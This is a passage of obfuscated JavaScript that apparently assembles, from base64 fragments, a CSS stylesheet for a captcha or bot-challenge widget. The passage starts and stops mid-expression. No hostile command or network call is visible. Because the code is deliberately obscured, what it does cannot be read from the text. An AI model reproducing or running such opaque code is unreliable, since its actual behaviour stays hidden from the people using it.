x50bc79(0xa9e,0xcbc,0x956,0xf15)+_0x50bc79(0xc10,0x8b6,0x443,0xc0e)+_0x20b6cc(0x904,0xfab,0x1198,0xcfe)+_0x20b6cc(0x433,0x92e,0x48f,0x695)+_0x20b6cc(0x90b,0xdab,0xe36,0xd26)+_0x20b6cc(0x454,0x8cf,0xcdc,0x7b1)+_0x50bc79(0xa52,0x380,0x9fc,-0x6d)+_0x50bc79(0xc71,0x615,0x376,0x4f8)+_0x50bc79(0x2b8,0x142,-0x115,-0x1cb)+'KTt3aWR0aD'+_0x50bc79(0xedb,0xecf,0xb72,0x14bb)+_0x50bc79(0xa9,0x7ae,0x4f0,0xd7a)+_0x50bc79(-0x390,0x242,0x4b5,0x896)+_0x20b6cc(0xce8,0xf39,0xb9f,0x1086)+'1hdGlvbjpz'+_0x50bc79(0xe52,0xe4a,0x133f,0xc5c)+_0x50bc79(0xa64,0x9f7,0x895,0x842)+_0x50bc79(0x720,0x237,0x5bf,0x488)+_0x50bc79(0xcb6,0x7f2,0xecf,0x25d)+_0x20b6cc(0x9b3,0x91e,0x101b,0x750)+_0x50bc79(0x7a4,0x1df,0x4dd,0x59c)+'LjUzKSBib3'+_0x50bc79(0xc0a,0x9e1,0xe8b,0xdfc)+_0x20b6cc(0xf42,0xc9e,0xd35,0x104c)+'ZmZjtib3Jk'+_0x50bc79(0xc72,0x760,0x93d,0x2c7)+_0x20b6cc(0xa25,0x7e4,0xd96,0xc72)+_0x50bc79(0x90b,0x742,0x702,0x221)+_0x50bc79(0x14df,0xe97,0x1023,0xc50)+_0x20b6cc(0x4fe,0x926,0xca3,0xdaf)+_0x50bc79(0x1019,0xd76,0x6ff,0xdce)+_0x50bc79(0x1ad,0x7dc,0xcf9,0xc6b)+_0x50bc79(0xd2c,0x6fc,0xd3e,0x8cc)+_0x20b6cc(0xfd4,0xc1f,0x8a1,0xee4)+'JlYToxLzE7'+_0x50bc79(0x2cd,0x51f,0x7ad,0x65a)+_0x20b6cc(0xbbc,0x7f1,0xed1,0xa6e)+'bnNpdGlvbj'+_0x50bc79(0x957,0x839,0x89f,0x1e8)+_0x50bc79(0xfac,0xbb6,0xde8,0x100a)+_0x50bc79(0x71d,0x344,0x6c2,-0x2e8)+_0x50bc79(0xa23,0xeaa,0xf63,0xd71)+'luZGV4Ojk5'+_0x20b6cc(0xcb,0x3b1,0x6fb,0x70c)+'RjaGEgLmNi'+_0x50bc79(0xa27,0x9d9,0xc8f,0x705)+_0x50bc79(0x671,0x7c2,0x45a,0x3fa)+_0x50bc79(0x25a,0x3e6,-0x315,0x906)+_0x20b6cc(0x9b,0x396,-0x1c9,0x50)+_0x50bc79(0x560,0x27a,0x1eb,0x52e)+_0x20b6cc(0xd34,0x904,0x726,0x396)+'cG9zaXRpb2'+_0x20b6cc(0x740,0x89c,0xe5d,0x8a5)+_0x50bc79(-0x6d,0x613,0xd15,0xc81)+_0x50bc79(0xd5a,0xd55,0xf61,0xc20)+_0x50bc79(0x6e4,0x9d9,0xfa7,0x878)+_0x20b6cc(0x111a,0xd99,0xc1c,0x883)+_0x20b6cc(0x119f,0xc8b,0x7b0,0x64d)+'1uOjI7bWFy')+(_0x50bc79(0x898,0x6b1,0x5ae,0x667)+_0x50bc79(0x13e,0x350,0x900,-0x2)+_0x50bc79(0xa13,0x66e,0x8e3,0x193)+_0x50bc79(0x997,0xe22,0xad0,0xb98)+'bXBhY3R7Zm'+_0x20b6cc(0xe0,0x3cf,-0x261,0x223)+'OjE0cHh9Lm'+_0x50bc79(0xee5,0xe93,0x137e,0xff2)+_0x50bc79(-0x3b5,0x205,-0x424,0x437)+_0x50bc79(0x436,0x408,0x529,0x9ec)+'Y29udGVudH'+_0x20b6cc(0x60e,0xa74,0xf1a,0xaf9)+'dGVtczpmbG'+'V4LXN0YXJ0'+'O2Rpc3BsYX'+_0x50bc79(0xa6f,0xccd,0xda3,0x12e4)+_0x20b6cc(0x9e7,0x925,0xf77,0xdf7)+'c6Y29sdW1u'+_0x20b6cc(0x64d,0xca3,0xe6e,0xc51)+'tnYXA6MDto'+'ZWlnaHQ6MT'+_0x20b6cc(0xd50,0x98a,0x103f,0x41e)+_0x50bc79(0x595,0xbaa,0x127e,0xbbc)+_0x50bc79(0x9a0,0x9a3,0x6c8,0x995)+_0x50bc79(0xd95,0xef8,0xcea,0xae2)+'VudDpzcGFj'+'ZS1iZXR3ZW'+_0x50bc79(0x7cf,0xc44,0x698,0x1219)+'Y2hhIC5zaX'+_0x50bc79(0x9a,0x211,-0xb2,0x882)+'Y3QgLmxpbm'+_0x50bc79(0x12eb,0xde8,0x1190,0x95b)+_0x50bc79(0xf9a,0x95e,0x957,0xe9b)+_0x20b6cc(0x6c8,0x67b,0x8d5,0x6c9)+_0x20b6cc(0x8da,0x534,0x8cb,0x219)+_0x50bc79(0xce0,0x6e5,0x64a,0x129)+'M3B4fS5jYX'+_0x50bc79(0x51e,0x1c7,-0x61,0x5c6)+_0x20b6cc(0x916,0xa11,0x10f4,0xed8)+_0x50bc79(-0x170,0x1ed,0x6fb,0x260)+'LWN7bWFyZ2'+'luOjAgMTJw'+'eDt0ZXh0LW'+_0x20b6cc(0x688,0xbe0,0x111c,0x1020)+_0x50bc79(0x107f,0xd35,0xddc,0x12ef)+_0x50bc79(0x295,0x7b3,0x4c6,0x17f)+_0x20b6cc(0x120b,0xe03,0xbbd,0xcfd)+'FjdCAuY2It'+_0x20b6cc(0x3bc,0x214,-0x42e,0x733)+_0x20b6cc(0x14d5,0xe8c,0xb3b,0x9ad)+'bjowIDEycH'+_0x50bc79(0xef5,0xd24,0x137d,0x11e4)+_0x20b6cc(0x51b,0x1ff,-0x458,0x399)+'UtY29tcGFj'+_0x50bc79(0x23c,0x277,-0x402,-0x456)+_0x20b6cc(0xd20,0xf1d,0x13ec,0x1036)+_0x20b6cc(0xe70,0xf42,0x8ef,0xd13)+'JnaW4tYm90'+_0x20b6cc(0xad6,0x613,0x990,0xbee)+'NhcHRjaGEg'+_0x50bc79(0xf4,0x205,-0x38b,0x541)+_0x50bc79(0x34,0x408,0x4c9,0x72c)+'YnJhbmRpbm'+_0x20b6cc(0xcb9,0xf6b,0x118c,0x1468)+_0x50bc79(0x828,0x20f,-0x475,0x5b2)+_0x50bc79(0x9f6,0x41b,0x4da,-0x169)+'bGV4LWZsb3'+_0x50bc79(0x265,0x46b,0x94b,0x16)+_0x50bc79(-0x7c,0x1be,-0xea,0x1e9)+_0x20b6cc(0x1d1,0x3a4,0x80a,0x141)+_0x20b6cc(0x902,0x407,0x99e,-0x277)+_0x20b6cc(0xb6b,0x966,0x5b7,0x6ad)+_0x50bc79(0xbb4,0xd3a,0x10d0,0xea1)+_0x50bc79(0x9a5,0xd3d,0x1294,0xf71)+'ZS1jb250ZW'+_0x20b6cc(0x11a7,0xc03,0x101a,0x515)+'ciBmbGV4LX'+_0x50bc79(0xae7,0xb44,0xc40,0x1224)+_0x50bc79(0x7f4,0x49e,0x2b4,0x9ef)+'46cmlnaHR9'+_0x20b6cc(0x2f4,0x4b3,0x562,0x281)+_0x50bc79(0xf9c,0xc05,0x10e7,0xd52)+_0x50bc79(0xb94,0x9f4,0xeb9,0xcbf)+_0x50bc79(0xaee,0xbf7,0x1248,0x105f)+_0x50bc79(0x543,0x8f4,0x77f,0x274)+_0x50bc79(0xc6b,0x61f,0x32d,0x843)+_0x50bc79(0xcd5,0xca0,0xb21,0x105f)+_0x20b6cc(0x258,0x2c7,0x71d,0x69d)+_0x50bc79(0x9d4,0x4e2,-0x1de,0x8bb)+_0x50bc79(0x71f,0x9f9,0xb87,0x4d1)+_0x20b6cc(-0x3c6,0x22c,0x4ed,-0x11)+'duOmNlbnRl'+_0x20b6cc(0x11c6,0xafb,0x4f2,0xa97)+_0x20b6cc(0x607,0x2c7,0x666,-0x226)+_0x50bc79(0xb3c,0x4e2,0x50f,0x5f7)+'N0ICNjaGFs'+_0x50bc79(0x12c8,0xdcf,0xfd8,0xc3d)+'Jyb3ItdGl0'+_0x20b6cc(0xce9,0xb7e,0xc4c,0x9d1)+_0x50bc79(0xe3b,0xbd8,0xd9a,0xa96))+('cHg7d2lkdG'+_0x20b6cc(0x47f,0x8a6,0x5b7,0x20a)+_0x50bc79(0xcb1,0x67c,0xa05,0x37e)+_0x50bc79(0x145e,0xee1,0x1019,0xd2c)+_0x20b6cc(0x5db,0xa6e,0xafc,0x68f)+_0x50bc79(0x8b7,0x932,0xc0b,0xc96)+'aWduLWl0ZW'+_0x20b6cc(0x7b8,0x574,0x387,0x4d1)+_0x20b6cc(0xbe5,0x938,0x807,0xad4)+_0x20b6cc(0xab2,0xeac,0x15a4,0xa5f)+_0x50bc79(0x46a,0xa17,0x697,0xecc)+_0x20b6cc(0x47d,0x729,0x415,0x87a)+'b3dyYXA7bG'+_0x50bc79(0x21f,0x6f9,0x223,0x302)+_0x20b6cc(0x13e7,0xeff,0x842,0x158d)+_0x50bc79(0xf6b,0xab1,0x7fa,0xd75)+_0x50bc79(0x10e5,0xc85,0xc22,0xffc)+'NlbnRlciBz'+_0x20b6cc(0x6bf,0xd6f,0xde5,0x73f)+_0x20b6cc(0x148,0x2eb,0x407,0x151)+_0x20b6cc(0x10c4,0xc01,0x1251,0xe20)+_0x20b6cc(0xc41,0xc0c,0x851,0xa42)+'fS5jYXB0Y2'+_0x20b6cc(0x40f,0xa62,0xabc,0x9ca)+_0x20b6cc(0xdbd,0x759,0x288,0x755)+_0x20b6cc(0x1208,0xf6e,0x1138,0x15a9)+_0x20b6cc(0x11ad,0xcad,0x86e,0x10cb)+_0x20b6cc(0xab6,0xcf5,0x856,0x1276)+_0x50bc79(0x60e,0x1da,-0xb2,0x657)+'1jb21wYWN0'+_0x50bc79(0x8da,0x832,0x279,0x557)+_0x20b6cc(0x1102,0xb6a,0x9b1,0xbb7)+'LmNhcHRjaG'+_0x20b6cc(0xa79,0xcb7,0xd38,0x124b)+_0x50bc79(0xba0,0x9f4,0x4bc,0x10a4)+'AjdGltZW91'+_0x20b6cc(0x857,0xd72,0xd83,0x6eb)+_0x20b6cc(0x175,0x403,0x9c0,0x8f3)+_0x20b6cc(0x2a,0x672,0x147,0x294)+'NhcHRjaGEg'+_0x50bc79(0x806,0x205,-0x2e7,-0x168)+_0x20b6cc(0xaef,0x4ba,0x740,0x3a8)+_0x50bc79(0x708,0x92b,0xe12,0x796)+'1yZWZyZXNo'+'LWxpbmssLm'+_0x20b6cc(0xbf6,0xf45,0x8d9,0x15ec)+_0x50bc79(0x6fe,0x205,-0x3cf,-0x486)+_0x20b6cc(0x7fd,0x4ba,0x3e4,0x105)+_0x20b6cc(0x4ce,0x496,0x85,0x236)+_0x50bc79(0x693,0x84c,0xd9c,0x9ac)+_0x50bc79(0x10c,0x45e,0x9f2,0xa61)+_0x20b6cc(0x10db,0xf45,0x1424,0xd2c)+_0x50bc79(0x1b7,0x205,0x6e7,0x335)+_0x50bc79(0x7ff,0x404,0x9c8,0x812)+'ZXJyb3ItbW'+_0x20b6cc(0x3c9,0x9e6,0x5f1,0x90c)+'e21hcmdpbj'+'owfS5jYXB0'+_0x20b6cc(-0xc6,0x3f9,0x441,0x5cb)+_0x50bc79(0x38,0x211,-0x105,0x671)+_0x20b6cc(0x133c,0xf07,0x14ee,0xeff)+_0x50bc79(-0xf1,0x5f4,0x94,0x152)+_0x50bc79(0x258,0x6e4,0x2d1,0x720)+'tkaXNwbGF5'+_0x50bc79(0xbd0,0x95b,0x93d,0x535)+_0x20b6cc(0xc8c,0x7ba,0x332,0xd5e)+_0x20b6cc(0x3a5,0x51e,0x7a4,0x762)+_0x50bc79(0x1025,0xe09,0x1028,0x11e5)+'LmVycm9yLW'+_0x50bc79(0x811,0x71d,0x429,0x8a7)+_0x50bc79(0x530,0xb84,0x597,0x119d)+_0x20b6cc(0xe88,0xf8a,0x13de,0xacb)+'ZW5kfS5jYX'+_0x50bc79(0x459,0x1c7,0x354,0x144)+'aXplLWNvbX'+'BhY3QgLmVy'+'cm9yLW1lc3'+_0x50bc79(0xc,0x158,-0x55c,0x820)+_0x50bc79(0x885,0x3d3,0x7f8,-0xa0)+_0x50bc79(0x136d,0xc68,0x10dd,0xd4e)+'cmdpbi1sZW'+_0x20b6cc(0xf01,0xaa3,0x8b3,0xf1f)+'Z2luLXJpZ2'+_0x20b6cc(0xa02,0x748,0x254,0x36c)+'cHRjaGEgLm'+_0x50bc79(0xecb,0xd3e,0xdc7,0xe32)+'YWxpZ24taX'+_0x50bc79(0x5b3,0x750,0x392,0xd6d)+_0x20b6cc(0x907,0x541,-0x178,0x168)+_0x50bc79(0xe65,0xa96,0xbc9,0x10f7)+_0x50bc79(-0x1e8,0x3ce,0x2a2,0x5e7)+_0x20b6cc(0xbb8,0xec0,0x969,0x1387)+_0x50bc79(0xe6f,0x9c7,0xf69,0xf24)+_0x50bc79(0x2b9,0x5cc,0x7c9,0xb14)+_0x50bc79(0xfbd,0xc66,0x1301,0xb74)+_0x20b6cc(0x4d,0x3c3,0x899,0x50)+'Y2VudGVyIG'+_0x50bc79(0x3d2,0x4ca,-0x118,-0x1c2)+'fS5jYXB0Y2'+'hhIC5ydGx7')+(_0x20b6cc(-0x24f,0x312,0x9ca,0x725)+'9uOnJ0bH0u'+_0x50bc79(0x62f,0x67c,0xcce,0xc2c)+_0x20b6cc(0x4c8,0x2a2,-0xa4,0x108)+_0x50bc79(0x783,0x209,0x28b,0x1db)+'1hcmdpbi1s'+_0x50bc79(0x241,0x34a,0x450,0xa35)+'FyZ2luLXJp'+_0x20b6cc(0xbb8,0x9ac,0xeed,0xb7a)+_0x50bc79(0x63,0x3da,0x939,0x5e4)+_0x20b6cc(0x26f,0x386,-0x2a0,-0x38)+_0x20b6cc(0x98a,0x503,0x170,0x7ef)+'bCAjZXhwaX'+_0x20b6cc(0x12bd,0xe0b,0xf0c,0x148a)+_0x20b6cc(0x142,0x720,0x1a5,0xa3)+_0x50bc79(0xa01,0x659,0xb11,0x49f)+'aWwtaSwuY2'+_0x50bc79(0xbc1,0x5f9,0x906,0x9cd)+'cnRsICNvdm'+_0x50bc79(0x585,0x994,0x3f3,0x8fb)+_0x20b6cc(0xb39,0x4b3,0x6f8,-0x50)+_0x20b6cc(-0xea,0x2e0,0x203,-0x3e6)+_0x50bc79(0x331,0x480,0x655,0x320)+_0x50bc79(0x3d2,0x7a2,0x37c,0x25c)+_0x20b6cc(0xe8c,0xc43,0x675,0x81c)+_0x50bc79(-0x2e7,0x268,0x5f0,0x131)+_0x20b6cc(0x11b4,0xae2,0x52a,0xa5d)+'FwdGNoYSAu'+_0x50bc79(-0x1a3,0x1f2,0x84b,-0x335)+_0x50bc79(0x7b0,0xa5f,0x842,0xf4b)+'bGVmdDoyNT'+'VweH0uY2Fw'+_0x50bc79(0x1054,0xa9e,0x117e,0x578)+_0x50bc79(0x77d,0x8c9,0xfa2,0x356)+_0x20b6cc(0x16f,0x597,0x797,0x4bf)+'NhcHRjaGEg'+_0x50bc79(0x6db,0xa08,0x785,0x7e7)+_0x20b6cc(0x308,0x3be,0x895,0x885)+'bnttYXJnaW'+_0x50bc79(0x782,0x61c,0x2af,0x266)+_0x50bc79(0xdbc,0x863,0xe37,0xc74)+_0x50bc79(0xe84,0x7e2,0x4e9,0x585)+_0x20b6cc(0x2bd,0x2ce,-0x61,0x14)+_0x20b6cc(0x12a,0x6ab,0xc9d,0x9ab)+'cnRsICNicm'+'FuZGluZ3tt'+_0x50bc79(0x735,0x1b8,-0x38d,0x5b6)+'AwIDAgMTZw'+_0x50bc79(0x42f,0xa86,0x80b,0xc56)+_0x50bc79(0x67b,0x823,0x625,0x195)+'YXB0Y2hhIC'+'5ydGwgI2Jy'+'YW5kaW5nLC'+_0x50bc79(0xc07,0x708,0x1f7,0xa)+_0x20b6cc(0x5bc,0x882,0x1e9,0x919)+_0x20b6cc(0x13f,0x57d,0x273,0x35f)+_0x20b6cc(0x989,0x78d,0x423,0x736)+'FuZGluZ3tw'+'YWRkaW5nLW'+_0x50bc79(0x40f,0x20b,-0x1fe,0x1f0)+'YWRkaW5nLX'+_0x20b6cc(0x10,0x653,0xa9,0xb3d)+_0x20b6cc(0xc31,0x9a6,0xfbd,0xcc1)+_0x50bc79(0x7b,0x433,0xb07,-0x19e)+'fS5jYXB0Y2'+_0x50bc79(-0x10d,0x191,0x5b,0x6eb)+_0x20b6cc(0xf9c,0xd7c,0xebe,0xf59)+'1wYWN0ICNi'+'cmFuZGluZ3'+'thbGlnbi1z'+_0x20b6cc(-0x43,0x4be,0x38c,0x104)+_0x50bc79(0x7c7,0x728,0xd71,0xad6)+_0x50bc79(0x91e,0x860,0xaa6,0x75c)+'1jb250ZW50'+_0x50bc79(0x861,0x1d6,0x774,0x746)+_0x50bc79(0x54b,0x9d4,0x89b,0x4bf)+_0x50bc79(0x365,0x7d7,0x9c6,0xd01)+_0x50bc79(0x708,0xd7e,0xf88,0x8be)+_0x20b6cc(0xad5,0x720,0x7e4,0x800)+_0x20b6cc(-0x94,0x589,0x70c,0xa1e)+_0x20b6cc(0x5bb,0x594,0x313,0xa83)+'N0ICN0ZXJt'+_0x50bc79(0x839,0x9b4,0x6de,0x389)+_0x20b6cc(0xd59,0x785,0xc30,0x774)+_0x50bc79(0x1ef,0x86f,0x56e,0x527)+_0x20b6cc(0xc3a,0x564,0x7eb,-0xc7)+_0x50bc79(0xeb3,0x869,0x75c,0x262)+_0x50bc79(0x43e,0x3aa,0x8d4,0x8ba)+_0x20b6cc(0x648,0xc23,0x10ee,0xbb5)+_0x20b6cc(0x8e8,0x88a,0xa28,0xc50)+_0x50bc79(0x1273,0xb90,0x101e,0xc77)+'h0OjQ4cHh9'+_0x50bc79(0x899,0x401,0xb5,-0x154)+_0x20b6cc(0xe43,0xd30,0xcb3,0xa84)+'aXplLWNvbX'+_0x50bc79(0x284,0x1ed,0x40c,0xd6)+_0x20b6cc(0xcb4,0x5e4,0x81c,0x808)+_0x50bc79(0xa28,0x451,0x7a1,0x64b)+_0x50bc79(0x516,0x88e,0xa5f,0x89c)+_0x20b6cc(0x133e,0xebb,0x10ec,0xdd2))+('LmNiLWNvbn'+_0x50bc79(0x1030,0xce8,0x1187,0xa03)+_0x20b6cc(0x4e3,0x26a,0x87b,0x220)+_0x20b6cc(-0x182,0x378,-0x17,0x845)+_0x20b6cc(0x1d1,0x720,0x594,0xcf8)+_0x20b6cc(0xfc8,0xc94,0x6df,0x7ea)+_0x50bc79(-0x2f8,0x11c,0xf3,0x524)+_0x50bc79(0x1235,0xed8,0xa00,0x8c0)+_0x50bc79(-0x279,0x415,0xa78,-0x233)+'NhcHRjaGEg'+_0x20b6cc(0x5fc,0x232,0x659,0x29d)+'ItbGIgaW5w'+_0x50bc79(0x5cc,0x2f7,0x860,0x262)+_0x50bc79(0xd62,0xb31,0x668,0x1070)+'Y2FwdGNoYS'+'AucnRsIC5j'+_0x50bc79(0x678,0x63b,0x31d,0x77f)+_0x20b6cc(0x11bd,0xe21,0xff0,0x148c)+'a2Vkfi5jYi'+_0x20b6cc(0x1b5,0x874,0xb5e,0x227)+'e3JpZ2h0Oj'+'ZweH0uY2Fw'+_0x20b6cc(0xaa1,0xb50,0xea6,0x1091)+'RsIC5jYi1s'+_0x20b6cc(0x912,0x98c,0xb96,0x849)+_0x50bc79(0x960,0xd09,0xc0e,0x75a)+'OHB4fS5jYX'+_0x50bc79(0x6c7,0x4b2,0x35,-0x14b)+'dGwgLmNiLW'+'N7bWFyZ2lu'+_0x50bc79(-0x443,0x184,0x483,0x33c)+'ttYXJnaW4t'+_0x50bc79(0x636,0x6eb,0xbc1,0x5d1)+'VweDt0ZXh0'+_0x20b6cc(0x96d,0x8f9,0xb8b,0x552)+'JpZ2h0fS5j'+_0x20b6cc(0x1ff,0x720,0xca1,0xbcb)+_0x20b6cc(0x124f,0xc94,0x1195,0xd8f)+_0x50bc79(0x330,0x6ec,0x561,0x6f7)+_0x50bc79(0x9c4,0x842,0x7bd,0xd40)+_0x20b6cc(0x96c,0x831,0xb8a,0xaa6)+'owO21hcmdp'+_0x50bc79(0xaba,0xd18,0xbd3,0xd5e)+_0x50bc79(0x1288,0xcb5,0x719,0xf81)+_0x20b6cc(0x78b,0x720,0xa8c,0xdc4)+_0x50bc79(0xb0a,0xb06,0xd55,0x585)+_0x50bc79(0xf89,0x908,0x4f2,0x85a)+_0x20b6cc(0x90a,0x757,0x5fe,0x72a)+_0x20b6cc(0xc95,0xae9,0x45f,0x9f0)+'5saW5lLWZs'+_0x20b6cc(0xfe4,0x9d9,0x592,0x2fc)+'1zaXplOjhw'+_0x20b6cc(0x6f6,0x304,0x2ee,-0x32d)+_0x20b6cc(0x786,0xde0,0x96e,0x7c5)+_0x50bc79(0x661,0x599,0x294,0x79b)+'N0aWZ5LWNv'+_0x20b6cc(0xe6,0x48e,0x84,-0x19e)+_0x50bc79(0xdb8,0x6c1,0x53c,0x88a)+_0x20b6cc(0xb02,0x9a4,0xab4,0x100d)+_0x20b6cc(0x69d,0x85e,0x42e,0x8f3)+_0x20b6cc(0x745,0xb07,0xcd3,0x6b7)+_0x20b6cc(0x42d,0x355,0x8f3,-0x2cc)+_0x50bc79(0x572,0x134,-0x31,0x48a)+_0x50bc79(0x963,0xde8,0xf56,0xf55)+_0x50bc79(-0x224,0x3ef,0x1b0,0xff)+_0x20b6cc(0x116b,0xcc2,0xcc4,0x105d)+_0x20b6cc(0x10b3,0xc3e,0x10dc,0xc6b)+_0x50bc79(0xef8,0xddd,0x74e,0x6ec)+_0x20b6cc(-0x15c,0x56e,0x2ad,-0x44)+_0x50bc79(0x47c,0x58f,0x7e9,-0xde)+'aW5lLWJsb2'+_0x50bc79(0x330,0x711,0xa25,0x27a)+_0x20b6cc(0x19b,0x70c,0xb66,0x10)+'JtcyBhLC5j'+_0x20b6cc(0x361,0x720,0x7ee,0xa21)+_0x20b6cc(-0x7c,0x245,-0x3f2,0x21e)+'OmxpbmssLm'+_0x20b6cc(0xb3f,0xf45,0xd9e,0xb80)+_0x50bc79(0xb00,0xad7,0x9b3,0x87b)+'E6dmlzaXRl'+_0x50bc79(0xd15,0x7c9,0x1d1,0xe8b)+_0x50bc79(0x4c6,0x391,-0x1fb,-0x10a)+_0x50bc79(0x134a,0xe2d,0x9a1,0x800)+_0x20b6cc(0x4a8,0x79c,0x93c,0xa48)+_0x50bc79(0x920,0x59e,0x12a,0x16e)+'lsZTpub3Jt'+_0x20b6cc(0xad0,0xf4e,0xbdd,0x1071)+'13ZWlnaHQ6'+_0x20b6cc(0x106a,0xadc,0xc17,0x6fb)+_0x50bc79(0x456,0x866,0xeb8,0xc67)+_0x20b6cc(0x321,0x8c3,0xfa7,0xe8a)+_0x50bc79(0x1030,0xaf7,0xb6f,0xebc)+_0x50bc79(0x607,0x9fc,0x1097,0x664)+_0x50bc79(0xbfe,0x999,0x571,0xbf4)+_0x50bc79(0xcbd,0x7f6,0x46d,0x379)+_0x20b6cc(0x7e0,0x355,0x4d6,-0x4b)+'bXMgYTphY3'+_0x20b6cc(0x801,0xbf2,0x9e6,0x579)+_0x20b6cc(0xe19,0xee8,0x144f,0xec3)+'Rlcm1zIGE6')+(_0x20b6cc(0x48d,0x3e5,0x96b,-0x2a)+_0x20b6cc(0x921,0xf45,0x979,0xec6)+_0x20b6cc(0x653,0xb89,0xac5,0x611)+_0x50bc79(0x98,0x49a,0x9e,0x267)+_0x50bc79(0x9c8,0x4e0,-0x17e,0x875)+_0x20b6cc(0x681,0xd54,0x6ec,0x81c)+_0x50bc79(0x52c,0x3fc,0x15,0x63d)+'9yYXRpb246'+_0x50bc79(0x667,0xc71,0xc8b,0xf86)+_0x20b6cc(0x2c6,0x55b,0x681,-0x15f)+_0x20b6cc(0x53b,0x6ec,0x207,0xd3)+_0x20b6cc(0xe5e,0xe2b,0x11fa,0xfc0)+_0x20b6cc(0xa29,0x4b2,0x5f1,0x1dc)+_0x50bc79(0x657,0x9cc,0xdfc,0x48c)+_0x20b6cc(0xcf9,0xdf8,0x97d,0xc30)+_0x50bc79(-0xef,0x272,0x2f2,-0x3df)+'LXNpemU6MT'+'FweDtoZWln'+_0x20b6cc(-0x399,0x24a,0x36a,0x61c)+_0x20b6cc(0xd17,0x717,0x9cc,0x79d)+_0x20b6cc(0xadd,0xb4f,0xb62,0x4d2)+_0x20b6cc(0x5e4,0xbba,0x940,0xbd3)+_0x50bc79(0x8f2,0x83d,0x5ff,0x4b7)+_0x20b6cc(0x6c4,0xa9c,0x3df,0xe2b)+_0x50bc79(0x546,0xacf,0xe39,0xd29)+_0x50bc79(0x768,0x898,0xac4,0x485)+_0x50bc79(0x977,0x5e4,0x95c,-0x7)+'NoYWxsZW5n'+_0x20b6cc(-0xa2,0x561,0x51b,0xc4a)+_0x50bc79(0x705,0xb7f,0x86e,0x10ea)+_0x20b6cc(0xc68,0xa42,0x905,0xe55)+_0x50bc79(0xc64,0x992,0x9ee,0x450)+_0x20b6cc(0x902,0x4b3,0x2b5,0xaf2)+_0x50bc79(0x58d,0x660,0xc2a,0x13a)+_0x20b6cc(0x1388,0xc9d,0xa99,0x5cc)+_0x20b6cc(0xf25,0xcbd,0x5c6,0x654)+_0x20b6cc(0x1ba,0x638,0x7f2,0x116)+_0x50bc79(0xc0b,0xb69,0x121f,0x504)+_0x20b6cc(0xa4d,0xed6,0xf21,0x8fe)+_0x50bc79(0x142f,0xf00,0xd31,0x1035)+_0x20b6cc(0xde3,0xd46,0xc97,0xac7)+_0x20b6cc(0xe70,0xdc5,0xba0,0xd85)+_0x20b6cc(0x9a9,0x3e5,0x4fb,0x152)+_0x50bc79(0xeeb,0xe93,0x868,0x106e)+_0x20b6cc(0x1329,0xe2e,0x797,0xbf4)+_0x20b6cc(0x99c,0xe63,0xbc6,0x10be)+_0x20b6cc(-0x1c9,0x20b,-0x460,-0x3cb)+_0x20b6cc(0x302,0x8c7,0xf25,0x56d)+_0x20b6cc(0xb30,0xa42,0x6de,0x939)+_0x50bc79(0x84b,0x1c4,-0x3e1,0x5db)+_0x20b6cc(0x49a,0xae6,0x813,0xd81)+_0x50bc79(0xd1b,0xd4b,0x121b,0xf4b)+_0x20b6cc(0x9b7,0x9ce,0xdda,0x3e7)+_0x50bc79(0xbf0,0x7a6,0x999,0x31f)+_0x50bc79(0x773,0xe24,0x1505,0xf76)+'hhbGxlbmdl'+_0x20b6cc(0xe3b,0xd46,0xee5,0xa06)+'RpdGxlIGE6'+_0x50bc79(0x4b9,0x3fa,0x1e0,0x8d)+_0x50bc79(0x83d,0x394,-0xdc,0x589)+'Y2hhbGxlbm'+'dlLWVycm9y'+'LXRpdGxlIG'+_0x20b6cc(0x147b,0xe65,0x114c,0xed3)+_0x20b6cc(0xc12,0x87b,0x7bd,0x985)+_0x20b6cc(0xa54,0x443,0x300,0x13)+_0x20b6cc(0xff2,0xc3e,0x817,0x5f1)+_0x20b6cc(0x18b,0x340,0x470,0x2de)+'bGVuZ2UtZX'+_0x20b6cc(0x1060,0xcf8,0xbf8,0x604)+_0x20b6cc(0x1267,0xf32,0xe18,0x10e3)+_0x20b6cc(0x9e1,0xbda,0x1206,0x9a0)+_0x50bc79(0x1177,0xb24,0x645,0x5a9)+_0x20b6cc(0x989,0xcff,0x1333,0x10fb)+_0x50bc79(0x5f1,0xcf6,0x8b8,0xd62)+_0x50bc79(0xf15,0xdb6,0x10b1,0x146f)+'Y2lyY2xle2'+'FuaW1hdGlv'+_0x20b6cc(0x9f3,0x382,-0x1fb,0x59f)+_0x50bc79(0x45d,0x376,-0x235,0x58b)+'YmljLWJlem'+_0x50bc79(0xe8d,0x88c,0x39a,0x421)+_0x50bc79(0xb4b,0x780,0xc13,0x5e8)+'kgZm9yd2Fy'+_0x50bc79(-0x87,0x598,0xa5a,0xb42)+_0x50bc79(0x10d7,0xe9f,0xe36,0x1145)+_0x50bc79(0xe61,0xa1b,0x516,0xb39)+_0x50bc79(0x14a6,0xe7c,0xe96,0x1460)+_0x20b6cc(0x2bc,0x37b,0x8d5,0x5fe)+_0x50bc79(0x639,0xa7e,0xd21,0x1099)+_0x50bc79(0x581,0x919,0xd10,0xcc9)+_0x20b6cc(0x123,0x5d0,0x511,0x3d3)+_0x50bc79(-0x60,0x3f2,0x74e,-0x305)+_0x50bc79(0x1357,0xdf0,0xba1,0x71e)+_0x50bc79(0x1178,0xef0,0x860,0x1263)+_0x20b6cc(0xbc8,0x686,0xaee,0xad6)+_0x20b6cc(0xb61,0xe7d,0xb3d,0x7d3)+_0x50bc79(0x4ba,0xb67,0xc52,0xc1a)+_0x20b6cc(0x8bd,0x48d,0x303,0x899)+_0x50bc79(0x8da,0x3fe,0x307,0x695))+(_0x20b6cc(0x715,0x8e8,0x3f2,0xba4)+_0x50bc79(0x2e0,0x318,-0x24,0xd3)+'aXQ6MTtzdH'+_0x20b6cc(0x76a,0x1e8,0x71,0x5af)+'ZWpvaW46cm'+'91bmR9LmNh'+_0x20b6cc(0x5fe,0x860,0x188,0xf1c)+'1haW4td3Jh'+_0x20b6cc(0xb27,0x447,0x217,0x873)+_0x50bc79(-0x19f,0x238,0x2b2,0x1f7)+'Y2luZzowfS'+_0x20b6cc(0x45c,0x7ba,0x3b9,0x7a3)+_0x20b6cc(0x14a,0x811,0xc29,0x944)+'xsOm5vbmU7'+_0x50bc79(-0x5be,0x10f,-0x502,-0x41e)+_0x50bc79(0xc06,0x6bb,0x686,0x6f7)+_0x20b6cc(0x5ac,0x860,0x217,0x3d1)+_0x50bc79(0x1194,0xa8e,0x5ba,0xe19)+_0x50bc79(-0xef,0x205,-0x22a,-0x120)+_0x50bc79(0x2cb,0x408,0x6b1,0x543)+_0x20b6cc(0x7a3,0xc98,0x1